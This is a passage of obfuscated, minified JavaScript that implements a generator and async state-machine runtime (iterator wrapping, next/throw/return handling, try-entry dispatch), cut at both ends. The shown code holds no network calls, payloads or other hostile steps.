rH()[Dr(pk)],Yt(AN()[Hw(B1)](E,q5,nD,lL),[][[]]))?rH()[Dr(B1)].apply(null,[Er,Fr(gt),EtB,TXB,v3]):rH()[Dr(Wx)].call(null,Or,jI,A3,ZH,pk)]);B9.pop();}var KcB;IYB(this,Xx(typeof kA()[xC(vL)],Yt(AN()[Hw(B1)](fmB,q5,Fr(Mk),Pr),[][[]]))?kA()[xC(IH)].apply(null,[UY,F7,lC,mF]):kA()[xC(Wk)].call(null,G0,k9,M5,LY),gS(xN,[Zt(typeof lI()[f1(U2)],Yt('',[][[]]))?lI()[f1(dL)](hXB,rm,H9):lI()[f1(Wx)].apply(null,[hL,vj,jC]),function rgB(EWB,vYB){var g7B=function(){return new z7B(function(hbB,jYB){NYB(EWB,vYB,hbB,jYB);});};B9.push(mL);var JRB;return JRB=KcB=KcB?KcB[lI()[f1(Er)].call(null,Vn,rW,Fr(Fr(Mk)))](g7B,g7B):g7B(),B9.pop(),JRB;}]));B9.pop();};var lCB=function(VdB){return wpB.apply(this,[bV,arguments]);};var T4B=function(ZKB){return wpB.apply(this,[xN,arguments]);};var GqB=function(tcB){B9.push(l4);this[Xx(typeof AN()[Hw(l3)],'undefined')?AN()[Hw(k9)](XY,bS,Vf,Fr(Mk)):AN()[Hw(KS)].apply(null,[Jk,Dw,jx,Er])]=[gS(xN,[lI()[f1(PT)](IF,BY,Fr(Fr(gt))),pf()[sH(H2)].apply(null,[NwB,AD,sD])])],tcB[Xx(typeof Sf()[G5(KS)],Yt([],[][[]]))?Sf()[G5(Wk)].apply(null,[J7,Fr(Fr({})),Tg]):Sf()[G5(dc)](Yc,VL,w7)](lCB,this),this[ht()[Lv(hI)].apply(null,[Fr([]),vL,F6B,nF,Dw,lh])](Fr(gt));B9.pop();};var bTB=function(XRB){B9.push(Xv);if(XRB||Xx(AN()[Hw(B1)](LJB,q5,Rh,pk),XRB)){var SlB=XRB[NqB];if(SlB){var pqB;return B9.pop(),pqB=SlB.call(XRB),pqB;}if(sw(kA()[xC(sL)](I4,sL,jI,nw),typeof XRB[rH()[Dr(Vf)].apply(null,[H9,kD,qH,pW,IH])])){var XhB;return B9.pop(),XhB=XRB,XhB;}if(Fr(cQ[Zt(typeof pf()[sH(Or)],Yt('',[][[]]))?pf()[sH(tq)](pxB,cI,Hv):pf()[sH(Uf)](d0,rW,pS)](XRB[AN()[Hw(gt)].call(null,cE,It,MF,Fr(Fr(gt)))]))){var Q4B=qh(Mk),jCB=function MCB(){B9.push(CBB);for(;C1(++Q4B,XRB[AN()[Hw(gt)](BsB,It,G0,rt)]);)if(jTB.call(XRB,Q4B)){var tlB;return MCB[lI()[f1(dL)](rYB,rm,Fr(Fr({})))]=XRB[Q4B],MCB[AN()[Hw(kD)](Qv,qt,vL,cA)]=Fr(Mk),B9.pop(),tlB=MCB,tlB;}MCB[lI()[f1(dL)](rYB,rm,z3)]=TgB;MCB[AN()[Hw(kD)].apply(null,[Qv,qt,fq,qL])]=Fr(gt);var OnB;return B9.pop(),OnB=MCB,OnB;};var BAB;return BAB=jCB[rH()[Dr(Vf)](U2,Fr(gt),qH,pW,IH)]=jCB,B9.pop(),BAB;}}throw new (cQ[Sf()[G5(sL)](R7,nD,P5)])(Yt(frB(XRB),lI()[f1(Mx)](dW,dL,E4)));};B9.push(sL);AsB=function YbB(){return zFB;};var TgB;var zFB={};var c7B=cQ[Xx(typeof lI()[f1(QI)],Yt('',[][[]]))?lI()[f1(Wx)](SwB,G6B,Fr(gt)):lI()[f1(Vf)].apply(null,[Uf,Zx,MH])][pf()[sH(pk)].call(null,FXB,PT,LW)];var jTB=c7B[pf()[sH(zx)](qt,Fr(Mk),QA)];var IYB=cQ[lI()[f1(Vf)].call(null,Uf,Zx,Fr(Mk))][lI()[f1(dA)].call(null,cBB,LW,rm)]||function(YVB,tBB,R8B){return CpB.apply(this,[bV,arguments]);};var I7B=sw(kA()[xC(sL)].call(null,I4,sL,Oh,wL),typeof cQ[lI()[f1(Gm)](PS,S5,Dw)])?cQ[lI()[f1(Gm)](PS,S5,E4)]:{};var NqB=I7B[lI()[f1(xL)].call(null,x4,Pw,Mx)]||(Zt(typeof Sf()[G5(Gm)],Yt('',[][[]]))?Sf()[G5(Dj)](Ln,Fr(Fr(Mk)),Er):Sf()[G5(Wk)].apply(null,[XcB,PT,JJB]));var EYB=I7B[pf()[sH(fk)](SwB,At,ln)]||(Zt(typeof AN()[Hw(QI)],Yt([],[][[]]))?AN()[Hw(Hv)](k6B,ZW,Fr(Fr({})),MH):AN()[Hw(k9)].call(null,AR,nF,cm,Fr(gt)));var pRB=I7B[AN()[Hw(dL)](W2,H9,tq,q5)]||(Zt(typeof rH()[Dr(sL)],'undefined')?rH()[Dr(zx)].call(null,Mx,zx,n9,lC,Wx):rH()[Dr(B1)].call(null,Gm,dc,gH,IHB,JzB));try{var X2B=B9.length;var bCB=Fr(Fr(dN));BfB({},AN()[Hw(B1)].call(null,zn,q5,HC,Bc));}catch(jhB){B9.splice(M9(X2B,Mk),Infinity,sL);BfB=function(vdB,OBB,PE){return CpB.apply(this,[P6,arguments]);};}zFB[ht()[Lv(sL)](qH,IH,lg,lY,Fr(gt),Or)]=TNB;var I3B=pf()[sH(wC)].apply(null,[gLB,pk,BA]);var DCB=pf()[sH(Rh)](W7,lf,M5);var UFB=lI()[f1(fq)](IBB,j2,Fr(Mk));var UjB=Sf()[G5(Oh)](nq,Fr({}),nw);var j2B={};var wTB={};BfB(wTB,NqB,function(){return CpB.apply(this,[AQ,arguments]);});var EcB=cQ[lI()[f1(Vf)](Uf,Zx,P5)][pf()[sH(M5)](TtB,Fr(Fr({})),Tw)];var wbB=EcB&&EcB(EcB(bTB([])));wbB&&Zt(wbB,c7B)&&jTB.call(wbB,NqB)&&(wTB=wbB);var BgB=FRB[pf()[sH(pk)](FXB,gD,LW)]=PFB[pf()[sH(pk)](FXB,jR,LW)]=cQ[Zt(typeof lI()[f1(H2)],'undefined')?lI()[f1(Vf)].apply(null,[Uf,Zx,B1]):lI()[f1(Wx)](C2,PVB,Xv)][kA()[xC(pk)](FA,B1,fq,z0)](wTB);function bbB(qnB){B9.push(RC);[rH()[Dr(Vf)].apply(null,[B1,SC,qH,bNB,IH]),AN()[Hw(B3)](nFB,LT,Xv,rt),pf()[sH(Or)](Pb,rm,hL)][Sf()[G5(dc)](jfB,N0,w7)](function(zjB){BfB(qnB,zjB,function(M7B){B9.push(gf);var ERB;return ERB=this[kA()[xC(Wk)](G0,k9,H2,H6B)](zjB,M7B),B9.pop(),ERB;});});B9.pop();}function ZgB(QWB,TbB,pcB){var ThB=I3B;return function(F4B,S3B){B9.push(UE);if(Xx(ThB,UFB))throw new (cQ[lI()[f1(l3)](mY,w7,Xl)])(Sf()[G5(lj)](AL,Xl,hL));if(Xx(ThB,UjB)){if(Xx(AN()[Hw(B3)](Vl,LT,Fr(Fr([])),Oh),F4B))throw S3B;var MbB;return MbB=gS(xN,[lI()[f1(dL)](EtB,rm,zx),TgB,AN()[Hw(kD)].apply(null,[hj,qt,WR,Fr([])]),Fr(gt)]),B9.pop(),MbB;}for(pcB[Sf()[G5(H2)](tv,K4,d4)]=F4B,pcB[rH()[Dr(Wx)].call(null,LS,VL,A3,VXB,pk)]=S3B;;){var AnB=pcB[ht()[Lv(G0)](jx,sL,d1B,Kn,xL,pk)];if(AnB){var AbB=RnB(AnB,pcB);if(AbB){if(Xx(AbB,j2B))continue;var FgB;return B9.pop(),FgB=AbB,FgB;}}if(Xx(Xx(typeof rH()[Dr(hI)],Yt([],[][[]]))?rH()[Dr(B1)](cm,Xb,j2,tF,knB):rH()[Dr(Vf)].apply(null,[b5,Rh,qH,Hg,IH]),pcB[Sf()[G5(H2)](tv,Fr(Mk),d4)]))pcB[Sf()[G5(tq)](Lh,Uf,RC)]=pcB[AN()[Hw(VL)].apply(null,[QR,nw,jR,dc])]=pcB[Xx(typeof rH()[Dr(pk)],Yt([],[][[]]))?rH()[Dr(B1)](H9,tq,wY,Q3,tS):rH()[Dr(Wx)](Wx,dA,A3,VXB,pk)];else if(Xx(Xx(typeof AN()[Hw(G0)],'undefined')?AN()[Hw(k9)].call(null,m3,CMB,kr,U3):AN()[Hw(B3)].apply(null,[Vl,LT,Wx,sD]),pcB[Sf()[G5(H2)](tv,wC,d4)])){if(Xx(ThB,I3B))throw ThB=UjB,pcB[rH()[Dr(Wx)](rt,H2,A3,VXB,pk)];pcB[Zt(typeof pf()[sH(Or)],Yt([],[][[]]))?pf()[sH(Oh)].apply(null,[W5,H9,pg]):pf()[sH(Uf)](M0,At,PP)](pcB[Xx(typeof rH()[Dr(dA)],'undefined')?rH()[Dr(B1)](cI,Fr(gt),kE,lc,qUB):rH()[Dr(Wx)](D3,B1,A3,VXB,pk)]);}else Xx(pf()[sH(Or)].apply(null,[KI,Wx,hL]),pcB[Sf()[G5(H2)].apply(null,[tv,cI,d4])])&&pcB[AN()[Hw(K4)].call(null,JL,gH,D3,zx)](Xx(typeof pf()[sH(IH)],Yt([],[][[]]))?pf()[sH(Uf)].call(null,NF,D3,CE):pf()[sH(Or)](KI,Tv,hL),pcB[rH()[Dr(Wx)].apply(null,[N0,Fr(Fr(gt)),A3,VXB,pk])]);ThB=UFB;var vlB=CpB(b6,[QWB,TbB,pcB]);if(Xx(AN()[Hw(H9)].apply(null,[fR,PC,MF,H2]),vlB[ht()[Lv(vL)].call(null,Fr(Fr(Mk)),IH,bY,HS,jR,sD)])){if(ThB=pcB[AN()[Hw(kD)](hj,qt,B3,gm)]?UjB:DCB,Xx(vlB[rH()[Dr(Wx)](MH,kr,A3,VXB,pk)],j2B))continue;var SYB;return SYB=gS(xN,[lI()[f1(dL)].call(null,EtB,rm,Fr(Fr({}))),vlB[rH()[Dr(Wx)](LS,M5,A3,VXB,pk)],AN()[Hw(kD)](hj,qt,pt,Ef),pcB[Zt(typeof AN()[Hw(lh)],'undefined')?AN()[Hw(kD)](hj,qt,Fr(Mk),Uf):AN()[Hw(k9)].call(null,gZB,xpB,H2,KS)]]),B9.pop(),SYB;}Xx(AN()[Hw(B3)].apply(null,[Vl,LT,Fr({}),k9]),vlB[ht()[Lv(vL)](Fr(gt),IH,bY,HS,Or,jC)])&&(ThB=UjB,pcB[Sf()[G5(H2)](tv,RA,d4)]=AN()[Hw(B3)](Vl,LT,hw,Fr(Fr(Mk))),pcB[rH()[Dr(Wx)](MH,gD,A3,VXB,pk)]=vlB[rH()[Dr(Wx)].apply(null,[wC,cA,A3,VXB,pk])]);}B9.pop();};}function RnB(DWB,zcB){B9.push(W7);var mcB=zcB[Sf()[G5(H2)](Nf,Fr(Fr({})),d4)];var R3B=DWB[Xx(typeof lI()[f1(Mx)],Yt('',[][[]]))?lI()[f1(Wx)].apply(null,[lf,F7,vS]):lI()[f1(xL)].call(null,V1,Pw,Ef)][mcB];if(Xx(R3B,TgB)){var UYB;return zcB[Xx(typeof ht()[Lv(IH)],Yt([],[][[]]))?ht()[Lv(Mk)].apply(null,[MH,ALB,gD,SIB,lf,Wx]):ht()[Lv(G0)](U3,sL,d1B,l5B,gm,pk)]=null,Xx(AN()[Hw(B3)].call(null,WxB,LT,Fr(Fr(gt)),QI),mcB)&&DWB[lI()[f1(xL)](V1,Pw,Vf)][pf()[sH(Or)](JT,Oh,hL)]&&(zcB[Sf()[G5(H2)].call(null,Nf,cm,d4)]=pf()[sH(Or)](JT,lh,hL),zcB[rH()[Dr(Wx)].call(null,Hv,jC,A3,Hg,pk)]=TgB,RnB(DWB,zcB),Xx(Zt(typeof AN()[Hw(wC)],'undefined')?AN()[Hw(B3)].call(null,WxB,LT,Fr(Fr(Mk)),M5):AN()[Hw(k9)](fh,VBB,H9,wC),zcB[Sf()[G5(H2)].call(null,Nf,cI,d4)]))||Zt(pf()[sH(Or)].call(null,JT,sD,hL),mcB)&&(zcB[Sf()[G5(H2)].apply(null,[Nf,Bc,d4])]=AN()[Hw(B3)](WxB,LT,fq,Fr(Fr(gt))),zcB[rH()[Dr(Wx)](IH,G0,A3,Hg,pk)]=new (cQ[Sf()[G5(sL)].call(null,qr,Fr(Fr([])),P5)])(Yt(Yt(lI()[f1(Tw)](rk,FE,rt),mcB),Zt(typeof pf()[sH(l3)],Yt('',[][[]]))?pf()[sH(dc)].apply(null,[B2,zx,ZS]):pf()[sH(Uf)](GF,gD,DA)))),B9.pop(),UYB=j2B,UYB;}var GgB=CpB(b6,[R3B,DWB[lI()[f1(xL)].call(null,V1,Pw,Xv)],zcB[rH()[Dr(Wx)](KS,Fr(Fr([])),A3,Hg,pk)]]);if(Xx(AN()[Hw(B3)](WxB,LT,Fr(Fr([])),Fr(Mk)),GgB[ht()[Lv(vL)](Er,IH,bY,pb,vL,gm)])){var RjB;return zcB[Sf()[G5(H2)](Nf,Fr(Mk),d4)]=Xx(typeof AN()[Hw(zW)],Yt([],[][[]]))?AN()[Hw(k9)](FbB,Z7,IH,Xl):AN()[Hw(B3)](WxB,LT,cA,fk),zcB[Xx(typeof rH()[Dr(IH)],Yt(AN()[Hw(B1)].call(null,wwB,q5,Xb,At),[][[]]))?rH()[Dr(B1)](P5,kr,P7,PY,nVB):rH()[Dr(Wx)](Rh,Fr(Mk),A3,Hg,pk)]=GgB[rH()[Dr(Wx)](D3,vL,A3,Hg,pk)],zcB[ht()[Lv(G0)](qH,sL,d1B,l5B,WR,IH)]=null,B9.pop(),RjB=j2B,RjB;}var RqB=GgB[rH()[Dr(Wx)](Wc,Tw,A3,Hg,pk)];var YcB;return YcB=RqB?RqB[AN()[Hw(kD)].apply(null,[t9,qt,WR,BY])]?(zcB[DWB[pf()[sH(lf)].call(null,Rs,Th,Mx)]]=RqB[lI()[f1(dL)](GY,rm,B3)],zcB[Xx(typeof rH()[Dr(G0)],Yt(Zt(typeof AN()[Hw(Uf)],Yt([],[][[]]))?AN()[Hw(B1)].apply(null,[wwB,q5,qj,Bc]):AN()[Hw(k9)].call(null,G2,c7,lC,zx),[][[]]))?rH()[Dr(B1)](Rh,Rh,W8B,jE,E7):rH()[Dr(Vf)](kD,q5,qH,CA,IH)]=DWB[AN()[Hw(qH)].call(null,Yw,N4,Fr(Mk),B1)],Zt(pf()[sH(Or)].apply(null,[JT,Fr(Fr([])),hL]),zcB[Sf()[G5(H2)].call(null,Nf,dA,d4)])&&(zcB[Sf()[G5(H2)].apply(null,[Nf,Fr({}),d4])]=rH()[Dr(Vf)].apply(null,[Hv,gD,qH,CA,IH]),zcB[rH()[Dr(Wx)].call(null,Tw,rt,A3,Hg,pk)]=TgB),zcB[Zt(typeof ht()[Lv(sL)],'undefined')?ht()[Lv(G0)](xL,sL,d1B,l5B,Er,Ef):ht()[Lv(Mk)](z3,CtB,zW,rW,Fr(gt),hI)]=null,j2B):RqB:(zcB[Sf()[G5(H2)].apply(null,[Nf,QI,d4])]=AN()[Hw(B3)](WxB,LT,rt,fk),zcB[rH()[Dr(Wx)](U2,b5,A3,Hg,pk)]=new (cQ[Sf()[G5(sL)].apply(null,[qr,E4,P5])])(lI()[f1(jR)](wl,k9,Rh)),zcB[ht()[Lv(G0)](dA,sL,d1B,l5B,tq,P5)]=null,j2B),B9.pop(),YcB;}v3B[pf()[sH(pk)].call(null,FXB,M5,LW)]=FRB;IYB(BgB,AN()[Hw(G0)](T9B,J7,Fr({}),wf),gS(xN,[lI()[f1(dL)](L8B,rm,jx),FRB,rH()[Dr(pk)].call(null,qH,Oh,F3,z0,zx),Fr(gt)]));IYB(FRB,AN()[Hw(G0)](T9B,J7,Fr(Fr([])),cm),gS(xN,[lI()[f1(dL)](L8B,rm,pk),v3B,rH()[Dr(pk)](AD,QI,F3,z0,zx),Fr(gt)]));v3B[Sf()[G5(Er)](pg,Dj,K4)]=BfB(FRB,pRB,pf()[sH(xL)].apply(null,[JtB,qH,q5]));zFB[lI()[f1(Hv)](GwB,zh,LS)]=function(SnB){B9.push(ZBB);var F7B=sw(Xx(typeof kA()[xC(Mk)],Yt(AN()[Hw(B1)](fvB,q5,Fr(gt),lf),[][[]]))?kA()[xC(IH)](SxB,CA,Or,zMB):kA()[xC(sL)].apply(null,[I4,sL,fq,t1B]),typeof SnB)&&SnB[AN()[Hw(G0)].call(null,tT,J7,Fr(Fr([])),gD)];var IRB;return IRB=Fr(Fr(F7B))&&(Xx(F7B,v3B)||Xx(pf()[sH(xL)](xl,Fr(Fr(gt)),q5),F7B[Sf()[G5(Er)].call(null,hg,P5,K4)]||F7B[Zt(typeof pf()[sH(kD)],Yt([],[][[]]))?pf()[sH(Gm)].call(null,Nx,rt,wW):pf()[sH(Uf)](pOB,jC,BR)])),B9.pop(),IRB;};zFB[AN()[Hw(hw)].apply(null,[cpB,qH,Er,dc])]=function(TqB){B9.push(V9B);cQ[lI()[f1(Vf)].call(null,F9B,Zx,Fr(Fr(Mk)))][lI()[f1(H9)](tl,vL,sL)]?cQ[lI()[f1(Vf)](F9B,Zx,AD)][lI()[f1(H9)].call(null,tl,vL,Fr({}))](TqB,FRB):(TqB[AN()[Hw(sD)](HI,Rj,QI,cI)]=FRB,BfB(TqB,pRB,pf()[sH(xL)].call(null,lT,k9,q5)));TqB[pf()[sH(pk)].call(null,KC,Tw,LW)]=cQ[lI()[f1(Vf)](F9B,Zx,RA)][Xx(typeof kA()[xC(gt)],Yt(AN()[Hw(B1)].call(null,K9,q5,Fr(Fr(gt)),pk),[][[]]))?kA()[xC(IH)](H2,rY,H2,D4):kA()[xC(pk)].call(null,FA,B1,RA,lKB)](BgB);var AWB;return B9.pop(),AWB=TqB,AWB;};zFB[Zt(typeof kA()[xC(vL)],Yt(AN()[Hw(B1)].apply(null,[zn,q5,U3,Fr({})]),[][[]]))?kA()[xC(l3)](c3,vL,Rh,Og):kA()[xC(IH)].call(null,XcB,XY,jR,mF)]=function(I8B){return CpB.apply(this,[JX,arguments]);};bbB(rWB[pf()[sH(pk)].apply(null,[FXB,MH,LW])]);BfB(rWB[pf()[sH(pk)](FXB,Fr(Fr(gt)),LW)],EYB,function(){return CpB.apply(this,[lZ,arguments]);});zFB[AN()[Hw(wf)](cE,Sq,Dw,PT)]=rWB;zFB[AN()[Hw(kr)](z2,hw,kD,Vf)]=function(XgB,VAB,E3B,dcB,t7B){B9.push(rF);Xx(dkB(gt),t7B)&&(t7B=cQ[Xx(typeof lI()[f1(fk)],Yt([],[][[]]))?lI()[f1(Wx)](kn,jI,Fr(Fr(gt))):lI()[f1(B3)](T5B,fk,MH)]);var KbB=new rWB(TNB(XgB,VAB,E3B,dcB),t7B);var MlB;return MlB=zFB[lI()[f1(Hv)](J5,zh,B3)](VAB)?KbB:KbB[rH()[Dr(Vf)].apply(null,[U2,Fr(gt),qH,YlB,IH])]()[lI()[f1(Er)](xHB,rW,Wc)](function(tTB){var ccB;B9.push(HC);return ccB=tTB[AN()[Hw(kD)].call(null,pL,qt,Uf,Wk)]?tTB[Xx(typeof lI()[f1(Wx)],Yt([],[][[]]))?lI()[f1(Wx)](JP,IQB,N0):lI()[f1(dL)](Nv,rm,Pr)]:KbB[rH()[Dr(Vf)](lj,BY,qH,Ag,IH)](),B9.pop(),ccB;}),B9.pop(),MlB;};bbB(BgB);BfB(BgB,pRB,lI()[f1(kD)](F2B,sL,sL));BfB(BgB,NqB,function(){return CpB.apply(this,[pG,arguments]);});BfB(BgB,AN()[Hw(Tv)].call(null,H9,gt,MH,rt),function(){return CpB.apply(this,[MX,arguments]);});zFB[Sf()[G5(Tw)].apply(null,[Ev,Fr(Fr([])),Jl])]=function(w6B){return CpB.apply(this,[CM,arguments]);};zFB[Sf()[G5(jR)](mdB,nD,rm)]=bTB;GqB[Xx(typeof pf()[sH(lL)],Yt([],[][[]]))?pf()[sH(Uf)](K7,cI,AF):pf()[sH(pk)].call(null,FXB,Fr(Fr({})),LW)]=gS(xN,[Zt(typeof AN()[Hw(kD)],'undefined')?AN()[Hw(G0)].call(null,T9B,J7,qj,Fr({})):AN()[Hw(k9)](HE,pxB,Fr([]),Bc),GqB,ht()[Lv(hI)](dL,vL,F6B,wW,VL,jR),function D2B(WRB){B9.push(hA);if(this[pf()[sH(fq)].apply(null,[P7,Fr(Fr([])),XY])]=gt,this[Zt(typeof rH()[Dr(hI)],'undefined')?rH()[Dr(Vf)].call(null,zx,Er,qH,EpB,IH):rH()[Dr(B1)].call(null,cI,LS,Yg,AMB,qHB)]=gt,this[Sf()[G5(tq)](jc,Fr(gt),RC)]=this[AN()[Hw(VL)](nF,nw,Fr({}),U3)]=TgB,this[Xx(typeof AN()[Hw(l3)],Yt([],[][[]]))?AN()[Hw(k9)](jE,Jl,Fr({}),LS):AN()[Hw(kD)].apply(null,[L8,qt,lf,Fr(Mk)])]=Fr(Mk),this[ht()[Lv(G0)].call(null,zx,sL,d1B,lpB,Fr(gt),lC)]=null,this[Zt(typeof Sf()[G5(hI)],Yt([],[][[]]))?Sf()[G5(H2)].call(null,xHB,gm,d4):Sf()[G5(Wk)].call(null,w4,Oh,Qb)]=rH()[Dr(Vf)].apply(null,[jx,SC,qH,EpB,IH]),this[rH()[Dr(Wx)].call(null,Dj,Tv,A3,x6B,pk)]=TgB,this[AN()[Hw(KS)].apply(null,[MI,Dw,Fr(Fr(Mk)),H2])][Sf()[G5(dc)](pb,qj,w7)](T4B),Fr(WRB))for(var mjB in this)Xx(pf()[sH(hI)](N1B,Fr(Fr(Mk)),G0),mjB[lI()[f1(vL)](QGB,zg,q5)](mr[lL]))&&jTB.call(this,mjB)&&Fr(cQ[pf()[sH(tq)].call(null,tC,M5,Hv)](QsB(mjB[kA()[xC(zW)](kZB,vL,cm,knB)](Mk))))&&(this[mjB]=TgB);B9.pop();},pf()[sH(Er)](s9B,nD,Ox),function(){return CpB.apply(this,[Ls,arguments]);},Zt(typeof pf()[sH(QI)],'undefined')?pf()[sH(Oh)](NY,RA,pg):pf()[sH(Uf)](rC,qj,VL),function nRB(sAB){B9.push(rC);if(this[AN()[Hw(kD)](F5,qt,lf,LS)])throw sAB;var hcB=this;function BFB(GcB,zRB){B9.push(DA);OCB[ht()[Lv(vL)].apply(null,[wf,IH,bY,jcB,Fr({}),kD])]=Zt(typeof AN()[Hw(tq)],Yt('',[][[]]))?AN()[Hw(B3)](xHB,LT,lf,Or):AN()[Hw(k9)](wb,R7,Mx,Ef);OCB[rH()[Dr(Wx)](vL,MF,A3,fA,pk)]=sAB;hcB[rH()[Dr(Vf)].call(null,Wc,Fr(gt),qH,jh,IH)]=GcB;zRB&&(hcB[Sf()[G5(H2)].apply(null,[Bl,lf,d4])]=rH()[Dr(Vf)].apply(null,[PT,Fr([]),qH,jh,IH]),hcB[rH()[Dr(Wx)](wC,pt,A3,fA,pk)]=TgB);var FlB;return B9.pop(),FlB=Fr(Fr(zRB)),FlB;}for(var mWB=M9(this[AN()[Hw(KS)](L1,Dw,hI,sL)][AN()[Hw(gt)](qv,It,Pr,jR)],mr[Mk]);S7(mWB,gt);--mWB){var B2B=this[AN()[Hw(KS)].apply(null,[L1,Dw,qj,k9])][mWB],OCB=B2B[ht()[Lv(Uf)].apply(null,[zW,Uf,qc,Dn,Xl,fq])];if(Xx(Xx(typeof pf()[sH(QI)],Yt([],[][[]]))?pf()[sH(Uf)].apply(null,[pS,MH,bY]):pf()[sH(H2)](jj,jC,sD),B2B[lI()[f1(PT)](Rc,BY,jI)])){var CWB;return CWB=BFB(Sf()[G5(PT)].apply(null,[d1,Dw,WR])),B9.pop(),CWB;}if(mBB(B2B[Zt(typeof lI()[f1(kD)],'undefined')?lI()[f1(PT)](Rc,BY,zx):lI()[f1(Wx)](BL,KGB,E4)],this[pf()[sH(fq)].call(null,ml,Fr({}),XY)])){var FFB=jTB.call(B2B,pf()[sH(lj)].call(null,Hl,Fr(Fr([])),Dj)),gTB=jTB.call(B2B,Xx(typeof Sf()[G5(H9)],Yt([],[][[]]))?Sf()[G5(Wk)].apply(null,[B1,Wc,SC]):Sf()[G5(xL)](kv,cI,XY));if(FFB&&gTB){if(C1(this[pf()[sH(fq)].apply(null,[ml,fq,XY])],B2B[Zt(typeof pf()[sH(Er)],'undefined')?pf()[sH(lj)](Hl,pk,Dj):pf()[sH(Uf)](PW,H2,Wq)])){var DlB;return DlB=BFB(B2B[pf()[sH(lj)].call(null,Hl,BY,Dj)],Fr(mr[lL])),B9.pop(),DlB;}if(C1(this[Xx(typeof pf()[sH(hw)],Yt('',[][[]]))?pf()[sH(Uf)](lpB,Fr([]),gt):pf()[sH(fq)](ml,VL,XY)],B2B[Sf()[G5(xL)](kv,qH,XY)])){var lFB;return lFB=BFB(B2B[Sf()[G5(xL)](kv,Fr(gt),XY)]),B9.pop(),lFB;}}else if(FFB){if(C1(this[pf()[sH(fq)].apply(null,[ml,lf,XY])],B2B[pf()[sH(lj)](Hl,PT,Dj)])){var vCB;return vCB=BFB(B2B[pf()[sH(lj)](Hl,rm,Dj)],Fr(gt)),B9.pop(),vCB;}}else{if(Fr(gTB))throw new (cQ[lI()[f1(l3)].call(null,qUB,w7,lf)])(pf()[sH(Tw)](KT,fk,Zx));if(C1(this[pf()[sH(fq)].apply(null,[ml,dc,XY])],B2B[Sf()[G5(xL)].apply(null,[kv,Dj,XY])])){var wYB;return wYB=BFB(B2B[Zt(typeof Sf()[G5(lh)],'undefined')?Sf()[G5(xL)](kv,RA,XY):Sf()[G5(Wk)](qDB,M5,wVB)]),B9.pop(),wYB;}}}}B9.pop();},AN()[Hw(K4)].apply(null,[q5B,gH,Fr(Fr(Mk)),Fr([])]),function N7B(sRB,EgB){B9.push(Dw);for(var IlB=M9(this[AN()[Hw(KS)](n5,Dw,dc,rt)][AN()[Hw(gt)](z4,It,Rh,cA)],Mk);S7(IlB,mr[lL]);--IlB){var mhB=this[AN()[Hw(KS)].apply(null,[n5,Dw,Fr(Fr(Mk)),vS])][IlB];if(mBB(mhB[lI()[f1(PT)](F3,BY,sD)],this[Zt(typeof pf()[sH(hI)],'undefined')?pf()[sH(fq)].call(null,cpB,xL,XY):pf()[sH(Uf)].call(null,NGB,Fr({}),Bh)])&&jTB.call(mhB,Sf()[G5(xL)](zMB,Tv,XY))&&C1(this[pf()[sH(fq)](cpB,Fr({}),XY)],mhB[Xx(typeof Sf()[G5(QI)],Yt([],[][[]]))?Sf()[G5(Wk)](dL,hw,fUB):Sf()[G5(xL)](zMB,Fr(Fr(gt)),XY)])){var HcB=mhB;break;}}HcB&&(Xx(kA()[xC(pt)].apply(null,[J2,vL,vS,UA]),sRB)||Xx(AN()[Hw(jx)](WxB,Xb,dL,At),sRB))&&mBB(HcB[lI()[f1(PT)].apply(null,[F3,BY,B1])],EgB)&&mBB(EgB,HcB[Sf()[G5(xL)].call(null,zMB,gt,XY)])&&(HcB=null);var sFB=HcB?HcB[ht()[Lv(Uf)](Hv,Uf,qc,E2,Wc,zW)]:{};sFB[ht()[Lv(vL)](Fr(Mk),IH,bY,Sq,Or,U2)]=sRB;sFB[rH()[Dr(Wx)](l3,fq,A3,Mc,pk)]=EgB;var vhB;return vhB=HcB?(this[Sf()[G5(H2)](BL,dL,d4)]=rH()[Dr(Vf)].call(null,Xb,sL,qH,l2,IH),this[rH()[Dr(Vf)](At,BY,qH,l2,IH)]=HcB[Sf()[G5(xL)](zMB,Tw,XY)],j2B):this[Xx(typeof kA()[xC(sL)],'undefined')?kA()[xC(IH)].apply(null,[lc,kb,wf,wOB]):kA()[xC(QI)].call(null,xGB,sL,nD,E2)](sFB),B9.pop(),vhB;},kA()[xC(QI)](xGB,sL,U2,z0),function k4B(w4B,r7B){B9.push(f3);if(Xx(AN()[Hw(B3)](fW,LT,lf,Mx),w4B[ht()[Lv(vL)].apply(null,[cI,IH,bY,M4,cm,PT])]))throw w4B[rH()[Dr(Wx)].call(null,Tv,LS,A3,g4,pk)];Xx(kA()[xC(pt)].apply(null,[J2,vL,fq,HF]),w4B[ht()[Lv(vL)](pt,IH,bY,M4,Th,b5)])||Xx(AN()[Hw(jx)](C7,Xb,fq,dc),w4B[Zt(typeof ht()[Lv(Gm)],Yt([],[][[]]))?ht()[Lv(vL)](Dj,IH,bY,M4,Mx,Vf):ht()[Lv(Mk)](Fr([]),h8B,In,lc,gm,jR)])?this[rH()[Dr(Vf)](pk,Xl,qH,q1B,IH)]=w4B[rH()[Dr(Wx)](sD,LS,A3,g4,pk)]:Xx(Xx(typeof pf()[sH(kr)],Yt([],[][[]]))?pf()[sH(Uf)](S8B,jx,T1B):pf()[sH(Or)](M3,wC,hL),w4B[ht()[Lv(vL)](Dw,IH,bY,M4,q5,hw)])?(this[ht()[Lv(Wx)].apply(null,[hw,IH,Zb,Bb,Fr(Fr([])),D3])]=this[rH()[Dr(Wx)](B3,xL,A3,g4,pk)]=w4B[rH()[Dr(Wx)](lL,D3,A3,g4,pk)],this[Sf()[G5(H2)](Ah,lf,d4)]=pf()[sH(Or)](M3,sL,hL),this[Xx(typeof rH()[Dr(dL)],Yt([],[][[]]))?rH()[Dr(B1)](Mk,Fr({}),WxB,Zb,XBB):rH()[Dr(Vf)].call(null,Tv,Ef,qH,q1B,IH)]=Sf()[G5(PT)].call(null,R1B,jR,WR)):Xx(AN()[Hw(H9)].call(null,OR,PC,Oh,qH),w4B[ht()[Lv(vL)].call(null,jC,IH,bY,M4,Xv,LS)])&&r7B&&(this[rH()[Dr(Vf)](QI,Fr(Fr([])),qH,q1B,IH)]=r7B);var ZlB;return B9.pop(),ZlB=j2B,ZlB;},AN()[Hw(b5)].call(null,N1B,FE,cm,Fr(Fr(gt))),function x7B(AgB){B9.push(Vq);for(var rnB=M9(this[AN()[Hw(KS)](Q1,Dw,Fr(gt),Wx)][AN()[Hw(gt)].apply(null,[E3,It,Fr(Mk),Fr(Mk)])],Mk);S7(rnB,gt);--rnB){var 